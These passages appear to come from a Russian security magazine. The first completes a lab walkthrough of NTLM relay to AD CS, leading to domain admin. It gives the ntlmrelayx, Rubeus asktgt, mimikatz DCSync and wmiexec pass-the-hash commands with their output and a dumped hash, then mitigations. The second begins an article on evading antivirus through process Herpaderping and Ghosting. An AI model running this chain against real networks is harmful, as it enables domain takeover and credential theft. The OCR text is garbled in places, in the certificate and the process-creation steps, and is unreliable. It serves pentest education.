

Если в домене есть центр сертификации, а он у нас есть, мы можем перенаправить на него NTLMv2-хеш через протокол HTTP. Идея в том, чтобы сместить наш вектор в сторону получения сертификата, так как использовать его будет проще, чем Net-NTLMv2-хеш.

python3 ntlmrelayx.py -t http://<IP центра сертификации>/certsrv/ certfnsh.asp -smb2support --adcs --template DomainController



После успешной атаки нам будет выдан сертификат в Base64.



ZsPsf30QDBAZmL4uhGNkE/PaDYqaJMsxHChA/tBj0RRVA/fsAuGHLYYfwLVlgRJE4l3F3MNdwPhjBIvegFr FzdcZjSgEBusEtlYM76zNK1s1AcmR2T2oCuqbX63zDi/wNrfk/18HR3rQ8TMjS7ehjqhrSqLNslmWvL/Kya HbxaD88Gq+rwzzbY5BPPmQGpv62J8TRnxs72XoyS+j/pYqUEXnYvDEH+7FrUejfJp6Q032z+VoG+oa6Vxm. isyrcKPBY7QZG2SE2VpxNzYLZuKvZW12cBbtgQ8MhKxaNraQifcsiTVdiE84IVOb4WDbuVQODXvBnlgGmJy

yR/Xk+8KP5fg84hjLMV0VjbKVCnNpz14×0/qIJjCnSr/UR5gk4xqSn73my8Wl6/mdAf6b/sk6MPftt/sLa6

qE0tJ6pCRTRrUOOmaMejdPW2OlvDK9KyOajwrW8Sh70+PqPFAPj9×1rTwvQOn8axZT/F9ibIAP/IQPqIaf1<br>+bxdgdbF9wOZD84R1Tjd37iXtAJLdSEdM/jfeQ8eNhytE2m5MsjGyAcdeDBscvTlbQMuwRE2H5gDPkvsOpM +w4vZ01+pNH2+7rEswK4DH52ljo6z9N8Zr+dcaP6zAUY8qWvlDUJZdibrFy118SkLlUukyMwig1s0oZYFkY r6FfLV7gZU5exJ8haXwKPXhVSbEbU09vTFzS5Rfchiqea6FFclVPK0LP3ZZb41DDRwc8h/BWREogFXGqF3B

faIgJB37DFPT+V5zGzd+IxjjlIofq5BP9ehGJKL4xBDnKtyaM2hvDut1WVd3aRr/srcdb6OcoARWkBUdZJW<br>jWMTGRHJ+mWFrwv4McLLcOM5KYTNDYW4VlMynONui6VlEibzTgg4oMocvbhDTd90rE7pzGXWAG83MSUwIwY

Используя сертификат, мы можем запросить билет TGT (Ticket-Granting Ticket, «билет на получение билета») для учетной записи контроллера домена (DC1) с помощью инструмента под названием **Rubeus**.

Rubeus.exe asktgt /user:DC1\$ /certificate: <сертификат в Base64> /ptt



Наличие ТGT для учетки контроллера домена эквивалентно правам локального администратора. ТGT может быть использован, например, для проведения атаки DCSync с последующим закреплением в домене с помощью Golden ticket.

С помощью утилиты **mimikatz** проведем атаку DCSync и заберем NTLMхеш администратора домена.

Администратором домена на нашем стенде является пользователь ТН.



Isadump::dcsync /domain:домен /user:пользователь

| mimikatz # lsadump::dcsync /domain:vuln.pub /user:TH |                                                                  |  |  |  |  |  |  |  |
|------------------------------------------------------|------------------------------------------------------------------|--|--|--|--|--|--|--|
| [DC] 'vuln.pub' will be the domain                   |                                                                  |  |  |  |  |  |  |  |
| [DC] 'DC1.vuln.pub' will be the DC server            |                                                                  |  |  |  |  |  |  |  |
| [DC] 'TH' will be the user account                   |                                                                  |  |  |  |  |  |  |  |
| [rpc] Service : ldap                                 |                                                                  |  |  |  |  |  |  |  |
| [rpc] AuthnSvc : GSS NEGOTIATE (9)                   |                                                                  |  |  |  |  |  |  |  |
| Object RDN<br>$\mathbf{H}$ : TH                      |                                                                  |  |  |  |  |  |  |  |
| ** SAM ACCOUNT **                                    |                                                                  |  |  |  |  |  |  |  |
| SAM Username : TH                                    |                                                                  |  |  |  |  |  |  |  |
|                                                      | Account Type : 30000000 ( USER OBJECT )                          |  |  |  |  |  |  |  |
|                                                      | User Account Control : 00000200 ( NORMAL_ACCOUNT )               |  |  |  |  |  |  |  |
| Account expiration : 01.01.1601 3:00:00              |                                                                  |  |  |  |  |  |  |  |
| Password last change : 29.03.2022 17:05:03           |                                                                  |  |  |  |  |  |  |  |
|                                                      | Object Security ID : S-1-5-21-364025704-1785043904-30528846-1001 |  |  |  |  |  |  |  |
| Object Relative ID : 1001                            |                                                                  |  |  |  |  |  |  |  |
| Credentials:                                         |                                                                  |  |  |  |  |  |  |  |
| Hash NTLM: 1b8993cf2365757c6c583d9d6a288aca          |                                                                  |  |  |  |  |  |  |  |
|                                                      |                                                                  |  |  |  |  |  |  |  |

python3 wmiexec.py - hashes :NTLM хеш пользователя@< IP контроллера домена>

└─\$ wmiexec.py -hashes :1b8993cf2365757c6c583d9d6a288aca TH@192.168.1.147 Impacket v0.9.25.dev1+20220201.191645.d8679837 - Copyright 2021 SecureAuth Corporation [\*] SMBv3.0 dialect used [!] Launching semi-interactive shell - Careful what you execute [!] Press help for extra shell commands C:\>whoami vuln\th

#### **ВЫВОДЫ**

Мы подняли привилегии с простого пользователя до администратора домена. Для этого нам понадобилась всего одна действующая учетная запись и пара команд в консоли.

Атаки ретрансляции NTLM существуют уже довольно давно, но, как мы видим, исследователи ежегодно находят новые обходные пути для эксплуатации. Примечательно, что эта атака, в отличие от прошлых, не использует уязвимые функции в протоколе RPC, а опирается на протокол общего доступа к файлам SMB.

Если ты администрируешь сеть, где включен NTLM, убедись, что службы, разрешающие проверку подлинности NTLM, используют средства защиты. Среди них — расширенная защита для проверки подлинности (ЕРА) или функции подписи, такие как подпись SMB. А еще твоя сеть потенциально уязвима, если в домене включена проверка подлинности NTLM и используется служба сертификации Active Directory (AD CS) с любой из следующих служб:

• интернет-регистрация центра сертификации; • веб-служба регистрации сертификатов.

Официальных заявлений Microsoft по поводу описываемой атаки на момент написания статьи не делалось.  $\blacksquare\blacksquare$ 

# HERPADERPING GHOSTING

ИЗУЧАЕМ ДВА НОВЫХ СПОСОБА СКРЫВАТЬ ПРОЦЕССЫ ОТ АНТИВИРУСОВ



Избежать обнаружения полезной нагрузки антивирусами важнейшая задача не только вирусописателей, но и пентестеров и участников red team. Для этого существуют различные техники. Сегодня мы подробно рассмотрим две из них: Herpaderping и Ghosting. О двух других методиках -Hollowing и Doppelgänging - можно почитать в статье «Мас-Process кируем запуск процессов При ПОМОЩИ Doppelgänging»

Для простоты в наших экспериментах мы будем использовать Microsoft Defender u Mimikatz.



#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

#### ОСОБЕННОСТИ ПРОЦЕССОВ

Как антивирус узнает, что в системе был запущен какой-либо процесс? Microsoft дает возможность разработчикам антивирусных решений получать  $API$ СОбытия (например, **НУЖНЫЕ** ИM через PsSetCreateProcessNotifyRoutineEx). Когда создается процесс, Microsoft Defender (да и все остальные антивирусы) сразу узнает об этом, получив соответствующий callback. Теперь-то он может проинспектировать исполняемый файл и сделать вывод, разрешить этот процесс или нет (опустим этап статического анализа).

Вся штука в том, что уведомление CreateProcessNotify- ни разу не про создание процесса. Callback полетит тогда, когда внутри этого процесса возникнет первый поток (thread). Между моментами, когда процесс был создан и когда антивирусное решение об этом узнало, образуется промежуток. Это самое время злоумышленники творчески используют для своих целей.

#### Важно понимать

Исполняемый файл — это не процесс. Исполняемый файл может быть связан со множеством процессов (в Task Manager можно легко проследить, сколько процессов связано, например, с RuntimeBroker. exe или svchost. exe). Каждый процесс обязательно будет связан с каким-либо РЕ-файлом (.exe, .dll и другие). При этом процессы предоставляют ресурсы, необходимые для выполнения программы.

Процесс содержит виртуальное адресное пространство, исполняемый код, открытые дескрипторы для системных объектов, контекст безопасности, уникальный идентификатор процесса, переменные среды, класс приоритета, минимальный и максимальный размеры рабочего множества и по крайней мере один поток выполнения.

Поток — это базовая единица, в которой операционная система выделяет процессорное время. Поток может выполнять любую часть кода процесса, включая части, которые в данный момент выполняются другим потоком.

#### Создание процесса

3. Создаем

Рассмотрим создание процесса по шагам.

процесс

- 1. Сначала мы получаем дескриптор (handle) для исполняемого файла, который запускаем, например так: hFile =  $CreateFile("C:\`$ Windows\System32\svchost.exe").
- 2. Создаем image section (например, hSection = NtCreateSection( hFile, SEC\_IMAGE)). Image section представляет собой особый раздел и служит для отображения файла (или части файла) в память. Раздел соответствует РЕ-файлам и может быть создан только в них.
- NtCreateProcessEx(hSection)). (например,

section

(например,

hProcess

 $\equiv$ 

среды аргументы 4. Назначаем  $\mathcal{U}$ переменные

image

 $\mathsf B$ 

- CreateEnvironmentBlock/NtWriteVirtualMemory). 5. Создаем ПОТОК ВЫПОЛНЕНИЯ процесса ДЛЯ
- (например, NtCreateThreadEx).

Важный запускаются файлов. MOMEHT: процессы ИСПОЛНЯЕМЫХ ИЗ но информация внутри исполняемого файла может меняться относительного того, что находится в image section (так как она кешируется memory manager).

#### Сканирование процесса в поисках зловреда

Как уже было сказано, антивирусы могут получать уведомления о событиях (PsSetCreateProcessNotifyRoutineEx процессов ПОТОКОВ создания  $\mathcal{U}$ и PsSetCreateThreadNotifyRoutineEx).

Выглядит это примерно так:



Из интересного: FILE\_OBJECT соответствует дескриптору NtCreateSection. Если же мы взглянем на API NtCreateProcess, то увидим там тоже дескриптор раздела, а не файла.

